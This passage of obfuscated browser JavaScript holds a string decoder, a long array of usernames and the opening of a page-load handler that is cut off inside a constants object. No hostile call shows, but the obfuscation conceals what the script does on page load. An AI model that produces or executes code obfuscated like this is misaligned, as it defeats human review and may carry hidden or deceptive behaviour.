_0x3e903d['push'](_0x3e903d['shift']());}catch(_0x4d5c10){_0x3e903d['push'](_0x3e903d['shift']());}}}(_0x2d77,-0x416ac+-0x317*-0xa3+0x453cc));function _0xfa430c(_0x1d0ce8,_0x5a0699,_0x543174,_0x15305a){var _0x5aa1b6={_0x561c3c:0x28f};return _0x3fc1(_0x1d0ce8-_0x5aa1b6._0x561c3c,_0x543174);}function _0x2290(_0x5363fb,_0x1af6df){var _0x2eb662=_0x2d77();return _0x2290=function(_0x3e5e16,_0x4e1f01){_0x3e5e16=_0x3e5e16-(-0x4eb+0x12b7*0x2+-0x1ed3);var _0x1a7271=_0x2eb662[_0x3e5e16];if(_0x2290['sUlnQq']===undefined){var _0x53991a=function(_0x4c6d6f){var _0x218621='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x463edf='',_0x4e6b8e='';for(var _0x570277=0x3*0x233+0x21d+-0x8b6,_0x3a919b,_0x1c3fa8,_0x318c5b=-0x1b*0x2e+0x48+0x492;_0x1c3fa8=_0x4c6d6f['charAt'](_0x318c5b++);~_0x1c3fa8&&(_0x3a919b=_0x570277%(0x216+0xea5+-0x10b7)?_0x3a919b*(0xd8b*-0x2+0x1a3*0x12+-0x220)+_0x1c3fa8:_0x1c3fa8,_0x570277++%(-0x9*0x1ac+-0x2f4+0x1204))?_0x463edf+=String['fromCharCode'](0x1*0x1f7b+0x52f+-0x23ab&_0x3a919b>>(-(0x5*0x445+0x2*0x1181+-0x3859)*_0x570277&-0x1e5+0xc5*-0x13+0x108a)):-0x245a+0x3ec+0x206e){_0x1c3fa8=_0x218621['indexOf'](_0x1c3fa8);}for(var _0x5083bb=0x1*0x18e5+-0x2639+0xd54,_0x5479a6=_0x463edf['length'];_0x5083bb<_0x5479a6;_0x5083bb++){_0x4e6b8e+='%'+('00'+_0x463edf['charCodeAt'](_0x5083bb)['toString'](-0x1*0x1f+0xf8f+0x60*-0x29))['slice'](-(0x108+0xfaf+-0x5b*0x2f));}return decodeURIComponent(_0x4e6b8e);};var _0x1ca248=function(_0x5e4262,_0x383c86){var _0x2326af=[],_0x437d55=0x35f*-0x2+-0xf53*0x1+0x7*0x327,_0xe51fa2,_0x5a5d2b='';_0x5e4262=_0x53991a(_0x5e4262);var _0xbe0fc7;for(_0xbe0fc7=-0x4f*-0x74+0x9*-0x121+-0x19a3;_0xbe0fc7<-0x10ab+0x8*-0x81+0x15b3;_0xbe0fc7++){_0x2326af[_0xbe0fc7]=_0xbe0fc7;}for(_0xbe0fc7=-0xf61+0x13ff+0x49e*-0x1;_0xbe0fc7<0x1be5+0x1d*-0x125+0x64c;_0xbe0fc7++){_0x437d55=(_0x437d55+_0x2326af[_0xbe0fc7]+_0x383c86['charCodeAt'](_0xbe0fc7%_0x383c86['length']))%(-0x4*-0x83c+-0x2*0x3dd+-0x1836),_0xe51fa2=_0x2326af[_0xbe0fc7],_0x2326af[_0xbe0fc7]=_0x2326af[_0x437d55],_0x2326af[_0x437d55]=_0xe51fa2;}_0xbe0fc7=-0xd9c*0x1+0x4cb+0x8d1,_0x437d55=0x1575+-0xd*0x233+0x722;for(var _0x4def96=0x1*-0x187b+-0x16ec+0xf*0x329;_0x4def96<_0x5e4262['length'];_0x4def96++){_0xbe0fc7=(_0xbe0fc7+(0x88f+0x3*-0x9b5+0xd*0x195))%(-0x1*0xcff+0x1*-0x1caf+0x2aae),_0x437d55=(_0x437d55+_0x2326af[_0xbe0fc7])%(0x6b*-0x5a+-0x127c*-0x2+-0xd3*-0x2),_0xe51fa2=_0x2326af[_0xbe0fc7],_0x2326af[_0xbe0fc7]=_0x2326af[_0x437d55],_0x2326af[_0x437d55]=_0xe51fa2,_0x5a5d2b+=String['fromCharCode'](_0x5e4262['charCodeAt'](_0x4def96)^_0x2326af[(_0x2326af[_0xbe0fc7]+_0x2326af[_0x437d55])%(0x192e+-0x68e*-0x1+0x7*-0x464)]);}return _0x5a5d2b;};_0x2290['sUpksQ']=_0x1ca248,_0x5363fb=arguments,_0x2290['sUlnQq']=!![];}var _0x4c568c=_0x2eb662[-0x265b+-0x24fd*-0x1+0x15e*0x1],_0x5d5067=_0x3e5e16+_0x4c568c,_0x1ae231=_0x5363fb[_0x5d5067];return!_0x1ae231?(_0x2290['pmTvhs']===undefined&&(_0x2290['pmTvhs']=!![]),_0x1a7271=_0x2290['sUpksQ'](_0x1a7271,_0x4e1f01),_0x5363fb[_0x5d5067]=_0x1a7271):_0x1a7271=_0x1ae231,_0x1a7271;},_0x2290(_0x5363fb,_0x1af6df);}var SNACK_USERNAMES=['Kusnadi7'+'6',_0x9b5423(0x6f,'EG]T',-0xa5,-0x2da),_0x7b1e08(0x471,0x5ca,0x5e4,'M@rA')+_0x6be00f('8l^U',0x12b,0x47f,0x2c3),_0x6be00f('CLsQ',0xf,0x259,0x68)+'idpa',_0x6be00f('a^Gf',-0x191,0xdb,0x73),_0x284189(0xa1e,0xadb,0x979,0xa3e),_0x284189(0x84d,0x6cd,0x8c1,0x9c1),_0x2b5de6(0x65b,0x6bd,0x841,0x54b),_0x9b5423(0x1f1,'dRV@',0x2d0,0x22b)+'8',_0x9b5423(0x347,'dUEy',0x16e,0x184)+_0x6be00f('AqwF',-0x19b,-0x37,-0x10e),_0x2b5de6(0x663,0x562,0x64e,0x8b7)+'88',_0xfa430c(0x612,0x48b,0x6c8,0x542)+'9','Firera10',_0x7b1e08(0x6e3,0x61d,0x553,'IjfW'),_0x7b1e08(0x2e5,0x628,0x4fa,'CLsQ')+'i1',_0x6be00f('HBkW',0x21b,0x196,0x216),'Mukasemp'+'ak',_0x7b1e08(0x1e3,0x42e,0x22f,'2l5J')+'a',_0x2b5de6(0x5a4,0x628,0x665,0x7ab),_0x6be00f('CLsQ',-0x198,-0x2b,-0xda),_0x2b5de6(0x437,0x2d3,0x341,0x28a),_0xfa430c(0x4cd,0x5e8,0x2f1,0x671),_0x6be00f('lA86',0x1f4,0x243,0x90),_0x7b1e08(0x77d,0x62a,0x5ec,'M0O]'),'stddino8'+'88',_0x9b5423(0x1bb,'8!ag',0x182,0x165),_0x7b1e08(0x5f7,0x15d,0x396,'tq@H')+'9','Maxwin69','capung28',_0x9b5423(-0x49,'lA86',-0xd9,-0x2bd),_0x9b5423(-0x1d8,'zaKU',-0x155,0xb5),'Dellova1'+'5',_0x284189(0x5e2,0x6e1,0x7e2,0x958),_0x7b1e08(-0x2b,-0x24,0x1e9,'*%(z')+'90',_0x284189(0x3ea,0x810,0x5b4,0x6d8),_0x284189(0x6f5,0x823,0x844,0x629),_0x6be00f('76TX',0x40,0x113,0x142),_0x2b5de6(0x559,0x379,0x736,0x710)+'a',_0x284189(0xc43,0xbb1,0x9db,0x7f8),_0x9b5423(0x294,'IjfW',0x20c,-0x41)+'us','Keyong19',_0x2b5de6(0x31f,0x1f7,0x55e,0x2d8)+'3',_0x2b5de6(0x418,0x64d,0x3b2,0x36d)+_0xfa430c(0x6ab,0x74c,0x8d8,0x5cc),'mrgabby1'+'28',_0x9b5423(-0x102,'8!ag',-0x174,-0x19f),_0x9b5423(0x368,'pBAu',0x11b,0x2bf)+'90',_0x2b5de6(0x3fc,0x406,0x475,0x653)+'4','Ruali95',_0xfa430c(0x7ad,0x903,0x5ff,0x5fa),_0x284189(0x5bc,0x650,0x56d,0x50c)+'bi','vinvinjr',_0xfa430c(0x631,0x645,0x4af,0x7bd)+'3',_0x6be00f('4J]Q',-0x22a,0xb1,-0x22),'Sirsak45',_0x7b1e08(0x219,0x409,0x480,'A&)G'),'Jaluputr'+'a',_0x284189(0x44a,0x856,0x6a6,0x62f)+'ah',_0x9b5423(-0xe4,'V5u(',0x16a,0x263),_0x9b5423(0x21d,'ki^X',0x181,0x3dc),'Raffyy',_0x2b5de6(0x374,0x2a3,0x3ca,0x32d),_0x9b5423(0x366,'B3n*',0x1e3,0x311)+'1',_0x6be00f('dFG(',0x1ee,0x2ba,0x2e1)+_0x6be00f('a^Gf',-0x1b2,-0x84,0x5e),_0x284189(0x74f,0x644,0x857,0x7ea),_0x284189(0x84b,0xb82,0xa30,0xc88)+'t',_0x2b5de6(0x43c,0x203,0x32e,0x563),_0x7b1e08(0x501,0x5ab,0x3cd,'8l^U'),_0x7b1e08(0x37c,0x415,0x226,'kL4g'),_0x2b5de6(0x3a5,0x457,0x43d,0x42c),_0x9b5423(0x398,'V5u(',0x162,-0x106)+'011',_0xfa430c(0x611,0x3af,0x450,0x61e)+'in',_0x6be00f(']m!#',-0x21,0x233,0x8f),_0x9b5423(0x9,'o*E@',-0xa7,0xdc),_0x9b5423(0x527,'ki^X',0x2ed,0x1bd),_0xfa430c(0x460,0x210,0x38f,0x67f),'Jipong',_0x2b5de6(0x6ad,0x4c0,0x5d9,0x617)+'4',_0xfa430c(0x6de,0x5f8,0x8f1,0x66d),'Adk13081'+'7',_0xfa430c(0x471,0x35f,0x4a4,0x5bc),_0x2b5de6(0x643,0x69e,0x66c,0x65b),'Bongki26',_0x6be00f('A&)G',0x274,0x456,0x2de),_0x7b1e08(0x5c1,0x614,0x3e1,'dUEy')+_0x6be00f(']m!#',0xda,0x28c,0x57),_0xfa430c(0x71b,0x850,0x8cf,0x7f3)+'69',_0x9b5423(0x1b4,'dUEy',-0x6e,-0x1e6),_0x6be00f('V5u(',0x2a6,0x2da,0x259),'mineral2'+_0x9b5423(-0x56,'ki^X',0x18f,-0x55),_0x7b1e08(0x27e,0x614,0x4e0,'I347')+'7',_0x6be00f('l9fw',0x213,0x114,0x191),_0x2b5de6(0x229,0x2e8,0x102,0x3d2),_0x6be00f('CLsQ',-0x6b,0xac,0x15a)+'2',_0x2b5de6(0x4f2,0x3ac,0x46f,0x46a)+_0x7b1e08(0x5d0,0x33f,0x37c,']m!#'),'marcel93',_0x9b5423(-0x276,'m#C5',-0x27,-0x80),'Gee16',_0xfa430c(0x5cb,0x4b0,0x744,0x3dd)+'123','arya1974',_0x6be00f('dFG(',-0xf5,-0xf7,-0x11f)+'a',_0x6be00f('a^Gf',0x2b3,0x360,0x1e4),_0x6be00f('OKBO',-0x2b5,-0x60,-0x74)+_0x2b5de6(0x46f,0x4d4,0x21a,0x397),'TERNAKTU'+_0x9b5423(0x112,'pBAu',0x155,0xe2),_0x6be00f('CLsQ',-0x199,-0x244,-0xae),_0x2b5de6(0x417,0x460,0x20e,0x5d2),_0xfa430c(0x49a,0x5ae,0x360,0x677)+'om',_0x7b1e08(0x4e5,0x16e,0x39a,'OKBO')+_0x2b5de6(0x584,0x77f,0x797,0x329),_0x7b1e08(0x3fc,0x742,0x5bf,'m#C5'),_0x284189(0x854,0x56b,0x5f0,0x6d0)+'23',_0x6be00f('[8g4',0x4ec,0x390,0x365)+'6',_0x7b1e08(0x66a,0x6d1,0x4f3,']m!#'),_0xfa430c(0x763,0x54a,0x79d,0x955),_0x6be00f('CLsQ',0x6f,0x257,0xcc),_0x7b1e08(0x2d9,0x226,0x1ac,'t4Az'),_0xfa430c(0x717,0x957,0x82f,0x591),_0x2b5de6(0x5fe,0x5df,0x46b,0x43e),'Adisal7',_0x6be00f('t4Az',0x260,0x42d,0x298),_0x284189(0x447,0x566,0x64b,0x65d),'Sem52','Jancux',_0x6be00f('[8g4',0x43e,0x22c,0x257),_0x2b5de6(0x573,0x44a,0x464,0x76d)+_0x7b1e08(0x581,0x615,0x58c,'mNz)'),_0x2b5de6(0x4e1,0x38b,0x2d3,0x673),'Byraa23',_0x6be00f('EG]T',-0x16,0x27e,0xbf),_0x9b5423(0x210,'02s4',0x73,0xa5)+_0x7b1e08(0x56,0x1af,0x2ab,'m#C5'),_0x284189(0x6ec,0x857,0x816,0x7f4)+'1',_0x9b5423(-0xf5,'dRV@',0x13d,0x2f2),'SUPERKEA'+_0x9b5423(0x349,'2@Gl',0x295,0x56),_0x7b1e08(0x48f,0x5c6,0x4f9,'a^Gf'),_0x6be00f('$M)g',0x52,-0xd8,0xc4),_0xfa430c(0x7f7,0x643,0x9a0,0x701),_0x284189(0x8f2,0x732,0x7fc,0xa38),_0x6be00f('A&)G',0xdf,0x363,0x172)+'2',_0x7b1e08(0x236,-0x16,0x213,'A&)G'),_0x9b5423(-0x26d,'pBAu',-0xf3,0x150),_0x2b5de6(0x3ae,0x58d,0x2c3,0x286),_0x9b5423(0x33e,'AqwF',0x15d,0x47),_0x9b5423(0x4c8,'o*E@',0x298,0x3ce)+'2','Sangay',_0x2b5de6(0x58e,0x646,0x725,0x3fd),_0x2b5de6(0x453,0x560,0x27e,0x266),_0x284189(0x6d8,0x9b6,0x8f6,0x6d3)+'k',_0xfa430c(0x799,0x763,0x782,0x656),_0x284189(0x632,0x6fc,0x86d,0x98c)+'16',_0x7b1e08(0x422,0x743,0x5ee,'kL4g'),_0x284189(0x718,0x782,0x971,0x720)+'8',_0xfa430c(0x802,0x602,0x999,0x5d3),_0x284189(0x94e,0xa6f,0x839,0x616),_0x7b1e08(0x2dd,0x240,0x1f1,'i&ns'),_0xfa430c(0x65e,0x46e,0x7f4,0x6ed),_0x284189(0x970,0x693,0x738,0x89c)+'s',_0x7b1e08(0x2bb,0x5cf,0x460,'B3n*')+_0x284189(0x86b,0x69a,0x6dc,0x541),'Rudirott',_0x9b5423(-0x1b5,'o*E@',0x18,-0x1c8)+'0',_0x9b5423(0x2e5,'EG]T',0x1c9,0x2d0),_0x6be00f('Tomh',0x2f3,0x20c,0x1f3)+'t',_0x9b5423(0x1e3,'t4Az',0xaf,-0x7c),_0x9b5423(-0x1f9,'aEi5',0x23,-0x65),_0xfa430c(0x4f4,0x488,0x512,0x453),_0x9b5423(-0x53,'A&)G',0x169,0x3b4),_0xfa430c(0x8e9,0x6ed,0xa65,0x7c8),_0x2b5de6(0x6f0,0x524,0x8cd,0x65d)+'29',_0x7b1e08(-0x1b,0x255,0x1e1,'L8s5')+'1','Pokea420'+'\x2010',_0x284189(0x675,0x614,0x628,0x42d),_0xfa430c(0x8df,0xafa,0x895,0xa15)+'an16',_0x2b5de6(0x320,0x16d,0x2b5,0x191)+_0x2b5de6(0x391,0x282,0x5b1,0x334),_0x9b5423(0x130,'8!ag',-0xea,-0x2c1)+'1',_0x284189(0x9c1,0xb56,0x9b9,0xa41),_0x6be00f('I347',-0x93,-0x14c,0x98),'Acer23',_0xfa430c(0x535,0x638,0x4f4,0x524),_0xfa430c(0x53f,0x690,0x341,0x681)+'8','Danker12',_0x9b5423(0x286,'M0O]',0x312,0x4ba),'Massepan'+_0xfa430c(0x90e,0x9b9,0x9fa,0xa58),'Liya123',_0x9b5423(0x6d,'OKBO',0x2a,-0xc2)+_0x9b5423(0x30d,'M@rA',0x28a,0x14b),_0x7b1e08(0x518,0x40a,0x4ca,'nBBq'),_0x6be00f('o*E@',0x2d,-0x18b,-0x111),_0x284189(0x90a,0x9be,0x766,0x5ea),'apamgeme'+'sh23',_0x284189(0x79b,0x785,0x680,0x7ab)+'9',_0x6be00f('8!ag',0x557,0x3fb,0x309)+_0x284189(0xa05,0x53b,0x7a0,0x597),_0x7b1e08(0x574,0x2c5,0x393,'pBAu'),_0x9b5423(0x36e,'a3h^',0x1d4,0x332),_0x2b5de6(0x55c,0x303,0x66c,0x3d5)+'3','Ajo2909','Woxx16',_0x9b5423(0x60,'kL4g',0xca,0x59)+'12',_0x9b5423(0x149,'dUEy',0x26b,0x207)+'97',_0x284189(0x8a5,0x857,0x707,0x910)+_0x6be00f('2l5J',0x22c,0x8b,0xa0),'Rudiwin',_0x6be00f('l9fw',0x17a,0x376,0x2b3),_0x2b5de6(0x68d,0x55c,0x4ab,0x541),_0x284189(0xa45,0x7b3,0x85b,0x801)+'5',_0xfa430c(0x63d,0x461,0x831,0x82d),_0xfa430c(0x4eb,0x4ba,0x754,0x651),_0x284189(0xa25,0x8d5,0x9d2,0xa01)+'5'],SNACK_WEB=_0x2b5de6(0x51d,0x5d8,0x35e,0x616);function _0x3fc1(_0x5b61a8,_0x234a40){var _0x4f342d=_0x2d77();return _0x3fc1=function(_0x18c11d,_0x54f5e9){_0x18c11d=_0x18c11d-(-0x4eb+0x12b7*0x2+-0x1ed3);var _0x3ddbb2=_0x4f342d[_0x18c11d];if(_0x3fc1['pXxVfF']===undefined){var _0x294d0c=function(_0x4efa59){var _0x3f9d5f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x72c912='',_0x1ceb4e='';for(var _0x4817e8=0x3*0x233+0x21d+-0x8b6,_0xa8a9ba,_0x254049,_0x357a4a=-0x1b*0x2e+0x48+0x492;_0x254049=_0x4efa59['charAt'](_0x357a4a++);~_0x254049&&(_0xa8a9ba=_0x4817e8%(0x216+0xea5+-0x10b7)?_0xa8a9ba*(0xd8b*-0x2+0x1a3*0x12+-0x220)+_0x254049:_0x254049,_0x4817e8++%(-0x9*0x1ac+-0x2f4+0x1204))?_0x72c912+=String['fromCharCode'](0x1*0x1f7b+0x52f+-0x23ab&_0xa8a9ba>>(-(0x5*0x445+0x2*0x1181+-0x3859)*_0x4817e8&-0x1e5+0xc5*-0x13+0x108a)):-0x245a+0x3ec+0x206e){_0x254049=_0x3f9d5f['indexOf'](_0x254049);}for(var _0x5b784b=0x1*0x18e5+-0x2639+0xd54,_0x51bc78=_0x72c912['length'];_0x5b784b<_0x51bc78;_0x5b784b++){_0x1ceb4e+='%'+('00'+_0x72c912['charCodeAt'](_0x5b784b)['toString'](-0x1*0x1f+0xf8f+0x60*-0x29))['slice'](-(0x108+0xfaf+-0x5b*0x2f));}return decodeURIComponent(_0x1ceb4e);};_0x3fc1['jCCYjU']=_0x294d0c,_0x5b61a8=arguments,_0x3fc1['pXxVfF']=!![];}var _0x1b5864=_0x4f342d[0x35f*-0x2+-0xf53*0x1+0x7*0x327],_0x2ac4e8=_0x18c11d+_0x1b5864,_0x992703=_0x5b61a8[_0x2ac4e8];return!_0x992703?(_0x3ddbb2=_0x3fc1['jCCYjU'](_0x3ddbb2),_0x5b61a8[_0x2ac4e8]=_0x3ddbb2):_0x3ddbb2=_0x992703,_0x3ddbb2;},_0x3fc1(_0x5b61a8,_0x234a40);}function _0x7b1e08(_0x11b247,_0x18ec37,_0x381c75,_0x562e84){return _0x2290(_0x381c75- -0x2f,_0x562e84);}document[_0x7b1e08(0x547,0x467,0x5c7,'jwll')+_0x2b5de6(0x3ad,0x289,0x567,0x25f)]('DOMConte'+_0x284189(0xaff,0x7b8,0xa18,0xb46),function(){'use strict';var _0x219afd={_0x132b0c:0x56c,_0x4673c4:0x784,_0x3a6d16:0x68e,_0x14e4e4:0x8aa,_0x4958b7:0x6db,_0x9523ac:0x299,_0x12361a:'mNz)',_0x2acad2:0x4bd,_0x3e734e:'[8g4',_0x454d53:0x5a0,_0x58c091:0x502,_0x555846:0x4b7,_0x48b29e:0x54a,_0x419fbe:0x8cf,_0x450879:0x768,_0x1a6abb:0x2d3,_0x4bd6ee:0x503,_0x71e4d6:0x753,_0x1f5a7b:'kL4g',_0x10f041:0x36e,_0x3b9f88:0x3d7,_0x57239a:0x447,_0x474f56:0x334,_0x4768da:0x2bf,_0x226af7:0x409,_0x4d5fc4:0x3aa,_0x2216cd:0x527,_0x16b726:'02s4',_0x209c5d:0x51a,_0x257255:0x622,_0x50383c:0x574,_0x3ff07e:0x5c9,_0x3696a3:0x8cc,_0x3a7e49:'jwll',_0x25f860:0x916,_0x8bacf3:'L8s5',_0x5717a9:0x2d5,_0x410408:'dFG(',_0x59b4ed:0x506,_0x7511c3:0x454,_0x2a87aa:0x1eb,_0x218b51:0x3a8,_0x25bac1:0x729,_0x24ea9b:0x442,_0x473097:0x39a,_0xd6d01e:'mNz)',_0x1f7b0b:0x36e,_0x3aab59:0x721,_0x4b2090:'$M)g',_0x38626a:0x4ec,_0x23815b:0x65f,_0x5d53f4:0x62c,_0x1bfaed:0x88f,_0x33262d:0x489,_0x3d2e4a:'HBkW',_0x24b538:0x5d1,_0x2c8c5d:0x7a8,_0x40ed5f:0x488,_0x1328dc:0x556,_0x1a61e1:0x79f,_0x5b2dbb:0x78e,_0x5e2d4c:0x765,_0x39e4d1:0x483,_0x8af156:0x7a7,_0x397ead:0x940,_0x575922:0x701,_0x4c3d99:'a^Gf',_0x16d4ae:0x7ff,_0x78cbe1:0x666,_0x508fd5:0x24d,_0x264c31:0x69a,_0x5b9657:'kL4g',_0x15588a:0x446,_0x3d0fc0:0x8db,_0x8a3c81:'2@Gl',_0x5a90ef:0x946,_0x29115b:0x8d7,_0x5364d8:0x7cb,_0x2915d7:'1U1l',_0x3107c1:0x65f,_0xecc2c7:0x75c,_0xd16c1d:0x3c3,_0x5549c7:0x1ab,_0x240be0:0x42c,_0x157fa7:0x6b5,_0x1555f9:0x4c5,_0x21bb87:0x885,_0x2bbf87:0x81d,_0x4d16c8:0x5b7,_0x1167c1:0x85c,_0xb0c2dc:0x528,_0x1d1da5:0x857,_0x5ad7e2:0x5de,_0x3f68c7:0x2f2,_0x2dfcf8:'m#C5',_0x26a08f:0x44d,_0x3b9e20:0x33c,_0xf0edad:0x5f5,_0x3ea4f6:0x2ae,_0x532ec1:'HlPq',_0x5dfb45:0x288,_0x7fc1a:'M0O]',_0x20d527:0x24e,_0x5361ec:0x4ed,_0x4e37d7:'ki^X',_0x1be5dd:0x3e0,_0xc1f87c:0x1ad,_0x45a623:'m#C5',_0x505d2c:0x3a2,_0x5c8f5e:0x539,_0x3c0839:0x218,_0x5507fa:'!)lK',_0x27a44e:0x1d9,_0x2210c3:0x932,_0x1ffcce:0x493,_0x1cf1ba:0x80d,_0x52d7b8:0x763,_0x4496a5:0x5bf,_0x4d4b87:0x53a,_0x4297ff:0x357,_0x2e62bd:'HlPq',_0x2896cd:0xa87,_0x10c5d3:0x751,_0x4fb2c6:0x990,_0x4f5e29:0x744,_0x1ec3f1:0x38b,_0x4d9d40:0x3cb,_0x1734ca:0x415,_0xffccb2:0x743,_0x166202:0x4ee,_0x183257:0x350,_0x5d8326:0x628,_0x553173:0x497,_0x485647:0x355,_0x3fb32f:0x505,_0x274fd6:0x4cc,_0x1fa9b5:'IjfW',_0x39b544:0x486,_0xa7d90d:0x9d5,_0x4ee4d4:0x9dd,_0x61405d:0x7bc,_0x2fad98:0x811,_0x3314b6:0x688,_0x51fc8b:0x958,_0x53bf19:'[8g4',_0x423724:0xbd2,_0x4b6b78:0x96f,_0x129dea:0x3e6,_0x460f07:0x768,_0x21b155:0x4c0,_0x314ded:0x575,_0x3fc3b2:'02s4',_0x217e03:0x3fd,_0x18dd86:0x615,_0x543f3f:0x188,_0x36f895:0x38d,_0x16ecb7:0x37f,_0x4d9fb4:0xa15,_0x5a0c78:'t4Az',_0x47cd87:0x5a7,_0x49d352:0x2e1,_0x51706c:0x244,_0x2c339d:0x754,_0x23c3e4:0x462,_0x59fdb9:0x6bf,_0x1956f7:0x7d1,_0x420d7c:0x79,_0x312015:']m!#',_0x37bf7f:0x2df,_0x252933:0x845,_0x9c9b50:0x645,_0x1fdee1:0x683,_0x32c99f:0x45d,_0x5061be:0x5ea,_0x2edeb9:0x5b6,_0x5d897f:'aEi5',_0x1cb958:0x966,_0x286a44:0x799,_0x3e0328:'!)lK',_0x50994b:0x972,_0x12bd98:0x3bb,_0x5c3bcf:0x44e,_0x41d6c8:0x587,_0xeea800:0x3ea,_0x31df44:0x61b,_0x552d58:0x3bc,_0xd13138:0x7cb,_0x437d99:0x75a,_0x8d8ea6:0x338,_0x43a3a4:0x528,_0x37febf:0x67b,_0x49f2d0:0x819,_0x4b479b:0x7e6,_0x40e36d:0x76d,_0xfeec37:0x69b,_0x3322ca:0x1dc,_0x481fd0:0x324,_0x65d592:0xed,_0x5305c7:0x628,_0x37fe9c:0x821,_0x265a7b:0x5ac,_0x4913c1:0x50a,_0x450a7c:0x668,_0x44894b:0x569,_0x50791e:0x58d,_0x302f04:0x81c,_0x4bb1e9:0x87c,_0x4dc7e7:0xaab,_0x57498f:0x74c,_0x45a868:0x73b,_0x1bfc1f:0x876,_0x400ac3:0x616,_0x2dfd08:0x4e4,_0x53a6a3:0x60a,_0x3295df:0x540,_0x761551:0x685,_0x1bf105:0x75d,_0x2f0587:0x92c,_0x440223:0x8cc,_0x4d5a56:0x7bf,_0x37da07:0x5e4,_0x3ea103:0x7c5,_0xbbb48c:0x309,_0x149f20:0x6cd,_0x3d16da:0x854,_0x5f24ca:0x722,_0x57832b:'jwll',_0x3fb5bd:0x3b1,_0xb6e540:0x3d1,_0x4e9cca:0x4f,_0x49f033:0x1f7,_0x3ec4c6:0x6cb,_0x4c6861:0x6c4,_0xfe387f:0x622,_0x1dcd6a:0x63b,_0x378564:0x545,_0x1d6d35:0x1d1,_0xf6ea7c:0x435,_0x19deb2:0x742,_0x4d78d0:0x76c,_0x26fa09:0x7ff,_0x4f66a5:0x662,_0x31a2d1:0x2e4,_0x4c9ed7:'t4Az',_0x2c49ce:0x697,_0x4089e0:0x892,_0x4f1392:0x57f,_0x364c3b:0x684,_0x236242:0x470,_0x5cc655:'M0O]',_0x2a8b1f:0x4da,_0x5d5f39:0x5fc,_0x411601:0x362,_0x4bfac6:0x27d,_0x323a55:0x4c6,_0x47299f:0x45c,_0x3e1752:0x7ef,_0x44a496:0x911,_0x506680:'OKBO',_0x2d7c3a:0x70f,_0x5c44f1:0x180,_0x3ece54:'EG]T',_0xebe4cb:0x257,_0x452bdb:0x786,_0x33840e:0x663,_0xda07b6:0x5bb,_0x261420:0x50e,_0x278a0f:0x58c,_0xe15f22:0x447,_0x301f3b:0x305,_0x4b7da4:'pBAu',_0x48179a:0x41e,_0x19e330:0x55e,_0x5f1f2c:'lA86',_0x2d95f2:0x745,_0x123d62:'[8g4',_0x1af452:0x3e5,_0x7f8f11:0x654,_0x250e59:0x565,_0x5170f9:0x6ca,_0x20b2bd:0x743,_0x406f73:0x888,_0x3ba28d:0x597,_0x4e8bc2:0x612,_0x391671:'M@rA',_0x2cdaa1:0x3e2,_0x53da89:0x3cf,_0x13ef35:0x8a1,_0x2b2e87:0x7c2,_0x45d6e4:0x3ef,_0x5d06e4:0x243,_0x562e76:0x177,_0xb2f883:0x274,_0x53b772:0x59c,_0x5eb378:0x419,_0x35d3d2:0x749,_0x2dab43:0x4f2,_0x3a92f1:0x747,_0x34051d:0x37a,_0x1f0c28:0x5a2,_0x58f7bb:0x461,_0x54f69a:0x7fc,_0x3a1dc0:0x255,_0x117231:0x4d0,_0x433b1e:'CLsQ',_0x361abe:0x5ed,_0x488d53:0x4e7,_0x2bf128:0x401,_0xd04ed6:0x43b,_0x2e5305:0x28d,_0x20fd7d:0x472,_0x43305e:0x244,_0x239f58:0x64b,_0x52f08e:0x58f,_0x813a64:0x827,_0x5b09f2:0x318,_0x556a43:0x397,_0x8af000:0x440,_0x2d06f7:'o*E@',_0x5dc439:0x663,_0x2eb3d6:0x803,_0x293977:0x5d5,_0x21724f:0x5a0,_0x115706:0x6ad,_0x545e91:'8l^U',_0x53ce66:0x5f1,_0xd1d5e7:0x473,_0x14ddfa:0x3ae,_0xf4c178:0x42a,_0x347f61:0x2ed,_0x597c3c:0x4f9,_0x20a5b9:0x49f,_0x20bff4:0x64e,_0xca6ef9:0x846,_0x314bbc:0x641,_0x9256e8:0x7f6,_0x57e6ab:0x92e,_0xc6e53b:0x395,_0x5be269:0x410,_0x3aca83:0x606,_0x3718d7:0x91b,_0x1b8378:0x7b9,_0x1a5ef7:'M0O]',_0x7e1b8b:0x405,_0x1b0856:0x2e5,_0x5a50bc:0x510,_0x4e67fd:0x5fb,_0x3700fb:0x261,_0x90c4af:0x49e,_0x1c290c:0x51d,_0x1f3823:0x67c,_0x42c327:0x497,_0x48db0c:0x2b3,_0x4f0fad:0x625,_0x4eb10:0x595,_0x55263d:0x7f7,_0x1d0d39:0x647,_0xbf2de:0x331,_0x371455:0x593,_0x1b68e0:0x5ff,_0x3b2fa0:0x3e6,_0xde668c:'l9fw',_0x23b4ff:0x2a5,_0x1a3f20:0x76b,_0x1ed05c:0x5d4,_0x1c4703:0xc8,_0x1f8fd8:0x2c4,_0x154edc:0x134,_0x47d308:0x58e,_0xb140b7:0x58b,_0x407abe:0x4d5,_0x52d916:0x70a,_0x1e9d10:0x5d2,_0x1741e3:0x1b7,_0x933177:0x323,_0x18f95c:0x613,_0x39b1b2:0x921,_0x54d088:0x889,_0x5a08c8:0x30c,_0x22e4f5:0x436,_0x2b660e:0x5b4,_0x41caae:0x891,_0x408ce5:0x9aa,_0x4a148a:0x3d3,_0x6e3e12:0x5c1,_0x160dae:0x531,_0x425364:0x69f,_0x2259da:0x5a5,_0x5496d5:0x45a,_0x194557:0x48d,_0x33591c:0x28e,_0x5ed584:0x8b3,_0x27cc74:'l9fw',_0x792386:0x6d9,_0x5bb0d0:0x5e8,_0x56f31c:0x3c1,_0x36e504:'OKBO',_0x3a76fd:0x4a6,_0x31e286:0x6ab,_0x39ef9d:0x45e,_0xb57985:0x60c,_0x2b5a3c:0x5ce,_0x47baf2:0x7c3,_0x1378d0:0x583,_0x2d45c8:0x6f8,_0x14d729:0x80d,_0x547a21:0x4b7,_0x5f1a3a:0x5c7,_0x4796df:0x763,_0x17947c:0x48c,_0x192455:0x54b,_0x5a2a71:0x42e,_0x3280c7:0x6bd,_0x1ec4f1:0x931,_0x4eb06b:0x85a,_0x3f7b5c:0x799,_0x40dff2:0x44b,_0x53260d:0x3e3,_0x4276db:0x4c1,_0x596b73:0x5cf,_0x43fd26:0x648,_0x88f7c8:0x57a,_0x56b513:0x428,_0x35a78d:'EG]T',_0x56aa0e:0x5ef,_0x2ba181:0x68d,_0x1a47be:0x695,_0x4110bf:0x44c,_0x5f3461:0x4ea,_0x397576:0x6ac,_0x173e66:0x3ec,_